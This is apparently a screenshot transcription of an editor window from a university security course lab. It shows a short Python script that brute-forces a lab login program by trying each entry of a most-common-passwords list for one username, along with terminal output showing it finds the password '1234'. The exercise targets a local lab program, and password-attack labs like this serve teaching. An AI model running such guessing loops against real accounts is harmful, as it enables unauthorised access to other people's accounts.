 Lab1 [SSH: 10.13.6.145]
EXPLORER
OPEN EDITORS
LAB1 [SSH: 10.13.6.145]
LabGen
Q1
Q2
Q3
Q4
Q5
Q6
Solutions
Break1.py
Break2.py
Break3.py
Break4.py
Break5.py
gang
Login.py
Login.pyc
MostCommonPWs
utils
.loginCheck
LoginTemplate.py
PwnedPWs100K
OUTLINE
TIMELINE
Break1.py Break2.py Break3.py Break4.py Break5.py HashedPWs
1 import subprocess
2 import time
3
4 # Start timer
5 start = time.time()
6 print("Start time: 0 seconds")
7
8 # File paths for Q1
9 most_common_pw_path = "/home/cse3140/Lab1/Q1/MostCommonPWs"
10 login_script_path = "/home/cse3140/Lab1/Q1/Login.pyc"
11 username = "SkyRedFalcon914"
12
13
14 with open(most_common_pw_path, "r") as pw_file:
15 for password in pw_file:
16 password = password.strip()
17 print(f"Trying password: {password}")
18
19
20 result = subprocess.run(
21 ["python3", login_script_path, username, password],
22 capture_output=True, text=True
23 )
24
25
26 if "Login successful" in result.stdout:
27 print(f"Password found: {password}")
28 break
29 else:
30 print(f"Failed password: {password}")
31
32
33 end = time.time() - start
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Trying password: 1234567
Failed password: 1234567
Trying password: qwerty
Failed password: qwerty
Trying password: abc123
Failed password: abc123
Trying password: Million2
Failed password: Million2
Trying password: 1234
Password found: 1234
End Time: 1.89 seconds
cse@cse3140-HVM-domU:~/Lab1/Solutions$
bash Soluti...
bash Soluti...
python3 S...
bash Soluti...
bash Soluti...
1
SSH: 10.13.6.145 0 0 3 Ln 34, Col 38 Spaces: 4 UTF-8 LF {} Python 3.8.10